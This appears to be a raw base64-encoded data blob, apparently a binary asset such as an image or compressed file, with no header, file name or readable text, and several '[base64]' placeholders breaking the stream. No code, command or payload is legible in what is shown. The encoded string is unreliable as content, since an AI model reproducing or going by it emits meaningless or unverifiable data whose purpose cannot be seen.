lA/cPtEkqBPeEWNia6qAET5oEAHKQuRJK/nCbp3cR/gAAs8elEhkZVgFXTYGRwfNz0JJFBZZUi+GRSRIBb2r/Fg+QAs51Fp86Qn3Yck4AAArxkteHcMokA7AjAHohOe0yOX9hGI7oIUCpqD1we3PjqOuJiUjZG24VB5nas5/[base64]/zguaX1Z6iA6ImkqdIh+8RgUaSLmxxhIJzqZQRQ2oALs94vup4m20ANk4LOYCor0CSR4MbQv95+mUb6YAAUxAEapyjdR0Rlwd3TsWSWEwC+bKBkX6DzTwbW4CjO7WnfLqA0LRQ6hNbZ7mQo58HcjmraNOZh+kKzy0A9+AABwi26mZZ0DkQR7q1EB4Ld9a6OGK7iF6x/e2oMZMa6CdD4I4R/zQ6RTY6QTZREVIWZPCAGZ61Kb+5pRiiAuHLoWgaUm0JjQoBMPIABbQDqSGFnAmSdMp3uGEbExG1nTQp5X4VZgKnyKgQbCBDQCS1VYKb57GAAviX03UYDG61Uq+xdkIP92mYMLYnclPOSlETA6xKICcVAsbJmwi1EZW0R/3Nu99XdqeSG+iQN9g9UMu9GT4ldBW2RsmlEsEfB2lUgUP6R7uzABFLpGF6q/utoNdTlj0zOXi+IK0DgKKYi2CrzAq8K2i/kAE2yiQ4Yp1PozHKzBRwi4HwzCIYw+2dgOi2sQ7VEBkwe5/7bD99iu/7OaoJs/TnqvD5crXOgHBHkrVjoRuRU295C2MuAgBBQA05W6ksrGXrrEDkR+dZK6ZWoiombFuQAGMvIfW3w4N2JVIkQAKLBVNJcE4wUNZDxf7KKyDVC7SZIYvdEkPSQ6ccyWDnAUg3DEEUjFujAAfRzRPyv/yP25Fq5gvgrQAi5rQYm8JGVXiT61QA4AhmzZTWsnGR/[base64]/sUzbgAiBgAyDQQ23lnpIR/wF0p1ArrbUrfVB2yau6OtM2VtOsAA2Fpw07nbYAADVC9srdsoIYELeLqQ/1cA+xPKN+a0qlsNSGO7iGW97Rrd1B6I8EUXn/1hDELHrxWpDJLFNjzbkA4q9tzXBfs9Zm3YSUhzaOF6dYtlPe3Fbg3DaqC1czKyJg+nu3pJT5RSUIUMW54AN48CIO5yCI3busOMjwNT8uYja5lkKQY4hAEgY6W8UKrtul84tDRxR3/ENHKdqlgwB9YdoSjdqK9rs6sBoTEAfqqzc+GZRD5wDrFwEg4FNiYF2nE38ecr+76kbOwdIyI5e5+gwx7cn8i9x6adOkPHhnCw07DWdP8ABPQP/C6nAEPq01VMDKiTnU041v1zyj1tpkHVzLeP6tT02442PCVS1RSmjMkAs/W22FpBLW9F2ZnBvM+voR/NrfosvfkE7DoqRROeHONWEEPLVNYKoLkUyRDz2zLqvirOvEU8x0JaJKSFwV2oICT5MTG15M4/Kpa7HYW+XYV6VyrLEj6DLZeREGtzC7QHl7dcao6adKcYx+xz6GJ70LayCeN47jPqvjFb2HLccap3rOjpg3/9I2P2UDIb2e1lXXeTxgCMAM0rMNK72/PIYMws2/U+6BGXrc3rB3OfBGqsDcYS7mCmzpT/DvFhzn7uC2ouQgfYDdz3o/2z28M0rnTcbUglv/3uCNo+YdNIEkhOS2jlbmrgJX6JUE38El30xqw4oekK73ei3x6G1mH/[base64]/wbX8rYa7rTzqBzVAZSCV8SA1hJQb6Eaa/3mEbsyO9PIjL9aKjg8cHxOdpB8Lh/wIOZBp5g+B6h9Ps8UuIoa0aurBF6Z5gkBBWewCM5ECXfS3sP1X0ukoQgZXQPPBtIq5DiOrmJXv4XIxJ+LFSxeT7UqqG/6S7CFa8fXfDgguIDaEEQM+BT5wPQgRhj4+A5I1NSOVlJiZmpuclDqfoKGiowk6BKU6pQkfCHB6r3oFsQW0srWviXCSCGA2vTZ4vjaOjggIPXCQyYwKCigozs7Pz83UKE7X0E4K29DQ1d7e0eLk0t/gFznpB+o5B+8H1zpUTlT20w/5+g8B/f79AJL4GTiCgsGDCA/[base64]/[base64]/0kXAF2IRiGHEoWLg9wh6iUDCSGaSQAJLe4w0dgwt6aFB22ipbeppaqyBIgMRo5RGmqe44abbAb0tElilkErChySO9KJcfGAwMisfmRU6nQ+NIFDJCNgVe4l2/8h2110CzJqSCngEoPFBn+ddZksslcmyyABg/[base64]/UAPKCHAxPsD5EPdy/jQAoD0UZRGEDsxYsQPzDmxTa6OQOI/ny8/Y8jt3SyyTPd5EdOSSb0cs4DGVOUskSzAkYFKWqhipZ6ZhX3eWVNcHKLFkZQJiDEzA8WeEDK2EQWN5ngAU7TQpwCaIIUNKFE+UDBXgiDNUzVQm5xQ4CixOACsI0NP5KwgRp6MAfEsC1RIAgi2Y4xmM1UShKXQQ8cQLOp06wmb6o5jagewB1T5S3/VboJArXawy3kXI4QDvAFAmJAhjh8iz6YEwMeHEC2xRxCEioYgQeuM8fOUSJ0eBTddkoXima55lkECOReklGt170OEtp6TwzisBxwObJbEThbXxADmEXYgBsJksa7pMeNTn4jQBJaHvMcdA4UtOMdOegX9erBISpgD37/KJH3ZJKwGnkBK+WDmC4l5gULDIQO7FvREpA2sI4ZE0jIRElMSHa/+wmwgAbkCQXcBMEq0YyAB4yK02zGzZ4pRQkPzIpW0iS0DmKlCQ8QwAaHVhUP5sOXOEkgQ+ZEBBTmYwvH8Ivi1NMoWcyhFgNQ1Ak6QIMTCAIExqhcQh0hBhAYQWxj/3OjD/[base64]/FYWCGAiFJ+4XU59YjWfYJYfP/opw/[base64]/[base64]/KWr+VmC3SLmD3759FWM2dpUlMSDLby/[base64]/CmoAQhSBjZQc1qEL0V1IFhje8yy7PvgVk0GTteZxHIg/SMkd+P/0FbSNa5pJnldCEJjgt+/CPv/ylNto1b/8k5zNIwp1S4n6sMIXOD2BnsOUWTJMPAoACKMN+AZEESQBnGURbn5FPoDd17jE3heICgkADLQADYEcDBOWBHfCBlrYFYfcBYzcdMlQ5A3BdmII3a7ddpiYDcDeDqSZ3HEUbCXAI/GEc37JGa/RIvBB4DHACuYOBRmiELaACvYUEkgd5zVZ5QCVUqOMsoUAA+JQ4f/EKLGQeEgYJwcI6ssB4DBVuxHBt0DEARqBUhDIBxJNW6wZ77DIvzcMg0LBWOdAu09N7RcVHHCJ8w0dXsxRwAYcBVaBwctByaaBT0rdw1Wd9EJMCfCZ/ShAA9tB9D3ASH8MqyhR+UwZZkhWJ2cf/fu3XBKQ1fwFkivOnBHNSfz33ZifUEj7SD00Ain6QBEFXW/OXBCgwMQGgBCYAEKMYAElgAgCwi/[base64]/Tghx9yY8V3fABAiMnHYx6wFmkwQcTCAhrx/zmF2IiNWGQAkAIjQgQpYAJWeZVYWUIhYQ9UYIn8wA/fpxKdSGXcM2VJQItrYQE2MYpsyYAMSIq+2ID1ZwJoiYpSk3QmsIr1lwTvh0GvCIs+YhK1xWczEAB15lp1WRTv42oAQBfpZDAygSfuFwC72AJWpQiEcXbAAm4OlVyeCQMT0AJgZ43WmI0hSIJi9zbkhh/4EY6Y4gNGYI6y+USpkI626Ufr6Ck5KHo9xAe4M4/zCFPEwF80MAE0sI9G6I8wgASzIglBQAkHOXkGeQnRCVQHtizhNV5FtYcE0AV4EJESiQsSaZGQ0RgWRivD4ABksBw2ECyOYAQTkAFKJQkuwP+GENKSYAWHLumSn1RvDAl8NBYwPemTAHEwAIcBCCpwVVBHWtCgSZCgVWAFnaOUlsBjFspwQTkiL+KVD8CVHfqhlig/scgq9tNM4UeWAVGKimkCZZBjbNl+bumWDiiXd4GWfnajOOpnLOeLVsmKdMGAdwFOfylLQDISiEWKXWGY6WSAtbVBt2UCSTAxMgAAXcExT5YPDTgxiSKR4Wk3m+lQkwZp/zgBHEiNpHmaaHppJ8CNzRUBrnkL2UWOhHObdFqDpvF2qrEGUGVtA/CbwQlsxOBQndlrLuCZyjUBedCcJ2CdjLpHpgNtqcCdDtkKg0FIhvEXipA1jMMYCsVQhRD/[base64]/rKpCjAgHvxCI6yjEmkGIdCacg1AaG5dZVmjTBgXB1wsSGopkPkK47AsOGoCGigdjcYRbVZpyibjqrxAckwYdwCLkFkX2G0mo5AqJ4JNqAZA7MiLI3as5bHHaeQOg0pqdFyVVnYOnLj/wqHAR/jkkb4BUa2Uzsu8FKEGkTF1QITIAa7YAQMZqv/WYVdG7atgav/GaC7SqAGY1d3FZQCV0fEkgRVQIgYcKzJiqzSt5QVymOCSCJ49QQF43QDY60pZK0DOjACYKSMpRIl2q1CYj8ouq0x8Zcv2gTlyoB5yZfquq7s6q5Jt7m3pYo+GqNNQAT1GpklUqQdow+5saR11q8HSFKwK1YBawEBEBpLuq/[base64]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[base64]/[base64]/z4gJdjAFdA1kt7nyZIIe2WxrEkSdKKEZju7IjOItrSnTe1pK+EnRa1IRWD57GeboNvNNoG4xZ0ELwUAH/HTSrzW2o0HAEB+ASDxXfAAQQ7ORhMv7IQeeoDBZtpgNqQaTHusWRm/jgrPfPnxZxCw78YZeTRomMAFkgxlJqugyTFQwwbCEAM7YHnLIO8yaUtlG/WA2QYgSAyZL3CALwxBAQ9nc3+eSAljpIdpVOytKL7pHStKE4ypYmag4jnoE9DA0N5ao0CpOx1yOX0Rjf4PSiEtx210l9JgtXRL8eHgVfNECzvYgRnKUAahTOELU5A2RLzOavo6EsDg80P2pmAC7f89xQQBzsFOV20CBGdpTGOqwCtXnQS/V2DXw24CTFTG9sY3HvGOjzxPZvAAxq+sCQUci5qS4HUAwMVNtDBmbPbyQrnO4WkYDLo8H2iYww5dNmdD+Bx4/[base64]/Fg/QeG6RAHKGF9J0GZkDNyvWUMykNa2nY5XhRegxZ38xewr3Fz7gAnogN0WWZjW0Br/BACzHAR0QZRXXZHEQBsWXZQjAfKOlhSIHcrXRGdGHcofhGxKnEDjiWmj3BTmAAtmnGo1AcwTwCN43G10gBjvECZ6wcxb0CTAGe1izfiCAB1uUGBMAf8dAf/ohXb6yH7azhiOlf3JkUtc1aVgngAPoDjwhApqoiUTgBwEQAqAIijIgeVJgMyIQiqBoeSSYPTbzAHtgeZA0BfMAAKgYAnswD0ThVQD0AIOXABoQAhoQjKvGVVgQjME4BlLiFACwiczYjM74jMx4i5kIjdRY/42a6BPzEAR7sI3bWAHzEG/[base64]/ML/OZij/VNPTBoO0hwr9dDsQePljIALuADeFAa2YcGKkCQSDABTviRJ/BkKgApDOmQNvBxFJmFEcl8XcZDtXEbnVEohVFEHNAE0gOSOFJmNWAGZqCcZ+haH2mGc+MpcaiIcOh9EDQMMIkGVORbdgYapnCTPTQYgMKThVE4XPCTw/BG8tcrbuQM1EU745ADR3lSSTl1KOB/NTIO5ECSHGBpAFCAftCVoTgPY1mLClqLIhCC83CWtXgG1giNe9CJPZEAtbiVBVqL3uh1TJAAjCcAv2iMwKiXIhAAXNn/l8aIBaIGACr6ojAajIHpB385mIOpmDiKmIzpmJIXmYUJBTxhAWwhfpj5C/wonqDRmTu2pEMHT/d2pEPIYr9QnTVUGpyiAjZABgTZhCy3BlFGhVfmkDFgA3EQB7rJTmiahe7kpBHgADCABLsAm084kiBpZgfgAVfgARJXZnVaZk+InDlApaYRh4Qqh+LyZsYgh2IgDC+JB2hgOdwBnpayYj/XN6t3ng9UOBzAngSQH/zxhkKpA/KCDfd5UpLWlPLSnwryn5bmFKcYil/ZBQs6q17JExBKq7g6q1jQE68aijJgAdy4jac4oiGABcG6jb+aJJlIrCQKl4P5SnQZo4Hp/6IxWq17iYw8YaN/maPcWpg7KpmSNwY8yhNoIQMQhJkTFKW/FQFMegtsio/ZQZowxDdw0IajAQY24ABaOmWwyQBeanEM2ZAcN6amEge5eXw7xE7SxE7A+YMRQAMX0CoTEJ3SuRAM4wFtUC176qdOyKcKUXZsyBpxeBrYKVCGSgwRQAwx+X3bYWdQum/SVJ6DEiiCZlEZcAHraYi+AgmKJlL2Nw6k+oimanXx4pQq5Z/[base64]/pkDJMkgUzsPWFCLKXC1s4qiflC17JurgSkFUFusfrC1aAmKzBqK9fuLZmuCJYqWzeqse0CL1uqgbFcGIrCXXwuWfmAB4mqYMwqZequ3fCsDboJQiHspE3RaqIWPboMsG1wAoStZMef/AjFwKhenpdeCuRcXsBuHZWOawp5rGzFAC81HuqblAnZau7XrhEDcKkhQA27QAS7wmhfQsUDssWaQu03wGiOLqJNwssFCvMNgBI5KJ3yoUC8LB5WKHvKkkyBQTy1ws2ZmaMBrDYumdE/[base64]/7A3jJGhu0M2kC0KELESK7EtgASH8qYTsAY1UAY0oAI08Jr9ygD9WmYc4AFSkQOn4bu9C13eolHD8AEa9Y+Ywzk0qTlezLzxNBg6OWYXkAMXID3T6zq/Ig1NVzujGqq2Q0fesF1MmTHicMfzcg56DABOQb+1aLaR7HUGCoqJrKAN3HiVvMhsZ8CoiMmYnL/COA+bHMCBvKwlugcBoJe7KtOl7AdJMKELbKITqpZAjZgTKo2vDMs4yrdboGLK8stJ+sXlmR4gHCdQDQpgICpGAHGvUZ2cQkP4Cs3JnMxmGgbMLMNXZqbQ7ACfa7DPHAcRcMPDWU/c3M2KsQaG9ZoMwP8ANFADHkADWUO5ldsLvbDOZ6gQhcq7qZHGxUDFxGDFBLAFGgUGdaaHln3ZoODFMQvGYfw3BG3QDDFrpFofijgdTmCf1RUNKOC9Q8uU+qkxGbOfFl0jATAO5WuhFqDIR0KVVMuMO/2JqFjSDOrIxD3SKu0HWNCMU5th6HDIaakzVsmsKSrANc3TcBnKwbjT1m2MGbi2bNuXdVmj0ji3So2jcqmNSc3IjWyO5ViOJXCYY7AHNYCO0pRzVoO4/+ykqVXVIrzBMPYBfCOoqGGlk4V7miIDaGAqa22bZN2QDYBlZhoDZurWZUqmFl6mbF3hLqA6hHNPE9ACHYDXY4gEBsn/[base64]/waU2yoGiQIz7n2jcZ01l6j1wajD4Kgp1OPgfkW+1QnAUCqDcgtjXBgdYGYmznJtcGZoF4vSE+UHYNDke2Z09wVEsNpHCUfXQCBU59ryIond4H/7yQWwraoBqHdTWatpDopd0BNtjshZO+fyS7UK+r/ZasmtPKxoOd3O2hOFDowFLAJ36efcfb+I/t3jLbeEeaPknbczOuk9epiyfL+1DEHG4uMMNeo2uNkyOyi93N/4HQd30RpWmuqvsgad0eqtDuspLOu4PuG1XuG5/sK8vs0SywAKAOwduxDu7AFJbAY1AAMf0ArAt+xpb3TD7oS7G88Ede3KYKhxjwz0obIfkP8Xh5u8P/4dQf5OJXfu5+keLQeSNGAGV0Dvq0vvtutaTdDEbTAF3QvR2YAuDL0N4hCJE735mT+J34DwCJ8xCa+qFurmoOigi2yhbO7wRNCMqm/cFq+gdY7mPJEETouLXJXnHy/TkDyiIl+incwETLAyhZ7yP02NdbmXQE3U1aiYRw3p4OrTrUSgEby3JigDUIAAMlAsOgcYW7zBwgXQzSv09wYHeejzeyhMdrEadZP0iMP0Tv/0Zp0HcbCQKvDWUy/hZKrWZQoIKg5kE4WGhQwTDBeMjAcckJBNFwxuB0gdNCcuLiqen55kNB0tE4wJBAmoqqwEqToEsLGutLW1aLX/eBF6enB6BbwFwsG/xcB6Pj0DAwgIERE2YtHRIB8fRjQKF5AHLSdXZQfij5CO443iHGVpaXcmTjrx8jpO9fD2TlT49igBAShOUAgEuC9HgBwCA6JAyIULioYQc+TgIrGixYNE/[base64]/4OGlem6CeyqXq36hA0HsGPHtkG7dowGG9Q4UKFGkG5BcRzEGR4nxvDdcVQgOZSoOYNFjS6Mi8ThuZkLSDCd2ASq+wkay0+ZHq/KVi1U5mttobWlR69inYcBk88LsbJmzqDVjmakAwwaLSjAwRdfDGgEElcUGMkFCihiTnSPNGFGG3cMMcQ89tCjjz74cIhPAAAANJBC/Eg0kIgIMeQQRBFRZNGLJHHk0ksa7WGjjRachJIGN+7xQFEqtbQTWypZYJNJLoXlh04/[base64]/[base64]/wZIwJSUZH9L0lkIopYEnCXw/0oq+UnPgKalLREBKz4rmpg0WCY0Oe0raeqgV7xSAY3AyWpVc5PWVAi2QH3NhRqxwNjKJgMURG2FaRFUBGQQgcQoIzHLGADdAsepHkhqMtHg26WegR8hIoqIj4HDAMBwgsPJQBVXXJxq6EIX2jwucs+gTQzCsIE8qIAMaEyjGp9FBhWcwBS/ek7o5kisRzyCATU4XSFakIlNOAsU0ZrWIsoju9i5YhXZsp16BqAH95CrXL+bDzLqYx9mgGE/z/jANsphDnEw6AQ18MC7+LWJ7dBgDag85Sh6RSxImAAF9HCfLCHmBCKcbyEPI4hB/iHLijgEICwKZkMmIhEXVQRIG//Zn0tyVMAQPMBkNWqmNFFSJ/6BTCMPeJkAKoA2nTmpJEyZINDAohGvYCUFYDIaBzu4paax8ysl9APTzkLPFMrpLffUy1uU1EKvmUwgZbvhHvSpNr/YYA0D8OFm+CAGBAygMFB0lBEnRSkxWAoES/SbQ5cxxIgCQxmGs6IW7UI2skHucZB7Bhj0c5sNhKKNaoRpTNF4gmAxQAE3hQ4dhzUdPHrgAKhL3eo48UcXfGc5i9ABIgtpmkQqMj1bSGgvhhHJ3y2GkulSBjMiAIYYeHWlYjDCv+IVrz3+5wNxQIIW4AgDP6LRBWrcTvVKQawpEIEKOhjIi9znhAB8gQgEgdj/+gDAS/[base64]/8GBFBzsffVLXw4s0ITAJsSw7VtfRU5Uj8Qq1pgViVHMINuRynpEBBb4WDXBhEAicZmaSBpSAl5WAQFYoZsQ5Nk4YdsknpxJAzV7swaOljSqdFC35Hwayxi4MuDSCYfC3VrX2lJcosXEufosQUn4hAaHahUEE4CBDRDwSO0yJjR5M95lLGVRaYSXMiA4gX/+cwIw9KBTcosAFtU7Ui6WzaSOU5UNItCM4lUuD4PQb1wZvBxE+OpXOIWOHAE8jnEwwAM/[base64]/6EG2NGGEZyFuoFUYkxzlRZ9jQKYf2jDQ4jYhhnWBAq014y4acBWi5bV0aChaqa5z+tOvAY9/epU9Mpz6UeHeAqtbTUO6vFcG8ZV1My5JGzL2RtfRYjAZ1nA91PkdXg4KcICJPR2gItuTqGvB6p5tSn9NQAbTlrBTt6VIF0zgBEKEw7i63W35eAoZU4xADMKIB+wdIAcNWlb2sNcvUiz/4gBNQEIcalAGRpCyjff+hOtKoYDTB0AJADCILYnAAfM11gQpUF/Bly8QhQcEHw1/cjE5EPEhUTkEFM9gyD0S5ml6P7Qk94gG6lSBKphECePc2QHH6RSmhKVMKZDz0VSC/p3rvOcmmcEMVmKWEQr9/zGRBPPXBi0EFxVQAXtQAsV1BmaAcXaBB5qBAGIwXZtRaZY2DJHBddIQDZw2a0jkAKG2HdbTAQ4CLHs0AXyAdnDAKmiwXolTKq4mAA/wAF7wADLQKl80aQPAUhvQADFwRvm1HWvQAJogakgQR772a4InLAJGYAdAYKaTbJSwRzTQCUblbDSwSoWgAJHXhZRX/[base64]/YEKNhdYGbMk4zEA3m0GGWaddIDZrHlhRlgKCofYBowYDmJCF2RF456BsqjcBA/COy+AtazCPrOF2cyEDT/AATyAATwB3+Qgbsyb/[base64]/ZXovg3Fv0XdHy5oisxcEnwos1FmG+hNhoBADaoGkYwhnTjjZ4CjsKQDDs4XygGApxgBCfwAaMAAyyWCaOQhf5hCo9AIJw0hcsSPXPgGVIEBnGABqik/0V04QXuJYOuyZoCEHezQWtBagMNEAY/mEYCKYJIsB3ZQQN45EkImTrZ0WvNsYQ8NR3KqSzriD0f8Ay7YZHmiFQWVmEgqUg2AAZTxAfUZQySSh+9I0XDs4YREAd4kGK895MOqS/FAglfcAI7EA56qGBExZN/[base64]/aGsBxFert4qrkihL6sMwTZagCxozHxMyImdxW6YRY+asW7F9BuSJYBKWW2GLV8atr9Wt3HoVt8Vb4/q47BRPZgEVQOd/K/quxhWAWKCAMjoGN7QSAIAGYkAYQwRRgKOv5rlSlgKZRnqkWfi6BOv/uqOApOHBARYyBQv7X4fAbC0Qmo6hB2CAB2DgAqXxAaWBsTLQsffImk/QvALgAig1mzs4RmGwpkBIAw3QAURYkHznm/nCAQRGYFOYp8LpK/8lHXVEYJCARzi7hcrCbA3lOG4Unf2CqB45bUOLndfGB7SRtFLEO2Z4hucyOOvyDNVgpNGzhTcFOgd2nJLAAWsQn+WgAG3FOroHnTu2DUgpq2i7jEVpSwAnoG57EAdRcHI7t1MJrHY7JEpQMjMjfiuBfjNCEmzhrDNCuO26FS/3Tem0rVshfxrhuBpQW3LZQZJbufV0BkSTjJgbNiZ0I1wjows4BnsQBBXwuWzTSN64/8UXaJ6ESpG04QIu9rqaQD1I2nothlSwpyANHFSGgAQsBgO/WwADACqkoQqlmTj2aIMcy7yt2bxmKptoigAOEAbV24NCuAYjmB3SwQ2kEwnikAjZYT29Ikehkw52BAmhdB38lQkNRW670Xj9ksBNlb97ULS1Iw2Q46jKcC6elyi9ExpJW2vSwm69AmHsuVONbCxfgAQ7wMbKUsFTCwJ/+Gw0EIganJRK0MH9qba1mgMiPKD2g3Drc8K+mgPVZ4p3+xQlc30lEY0lFwI1E0MWYjIep3GduJVX5lnszDJq9hN9Rpd1ZmdlcnOOewZF0TST+06SS0+UW09CkYzTuIBuJv/FBq0X8XQACJAM3vgLdeNRePPFw2xUSErGZIzG5wjH29PAg+fG2IMJLQDAlwYHRtBoWyoDXDqP91iDzOuxzfsEXiRfg2zIhgwFHsAA2XuEEPaELUsdHgC+QDXJ1tNr8AIsjpC+kYBsO2AGHLCQhcButPYaxEy/9asIh3TKQruotoMHsIG0WjWenQGeyKB5s+lQKdYBH9ArDaLLl1wsX4BHTJ0vttcBLkCRFWnM08JjRECI+4e2zQzCtoqr/sZ8J9xkUtlwRxOsd3tZHaqVdYmsHmF0JsA8Q5DN/1OhE6pAsHgSsYVBtLhO7HQ0jssTTSNnZWJ0bvHPQGdoyQgn1Oj/T00nxSIw0DIKXQiADIrBxZZmSZUxzD5r0U6K0ZjZevzSX0YNnLuLPUsKBo/hA4QSBwjgAld0Ai3oXss7gy+d3YAcmyHbA7dRvQ1wbB5QA3KkCC37CI/80z9dLwzAR6NwPcMpeMSivuKAbMiWR2XAXx+AXRJIzG5kjqO8LKhwytmSv/rL1ZCDAFLkSJMKH7uzGQjQqM8wAJbpeAvJIAssk7ksYNThPJDMIC2w3xbls0dqSiq2DQAAq0/i1xaQAk3wzNEcic+8fLxa2JiY2DHjEkLA2BHqEjiMzqb4JFNgAVNQ2VY5QJg9I8j6ii9nlmjZ5K8Vorj1TgtgFJ21B0bH/3MhKgBc0zJfAiadNQbxpJd/Jk9T0TJhEdvUKOYmRNsLGE8CMIaHgoaWZkTOILVEeoXALdzZwSwsFuKV/GsJyV/ZA8f94gLNLRofwAd4sAYo7egau7yrqd0vHdP6qBmVswEMoOniTd7Q4YTJ88A/HdSmBN8MeZz1bd/37QFmsCx7dAK01tv4hpGjJuAcSQAf+ZH66ziTFinuEdZOywsLvoPGk7QfoGI5tZBunAgbbg7UgSBNMKUhjlGvcYU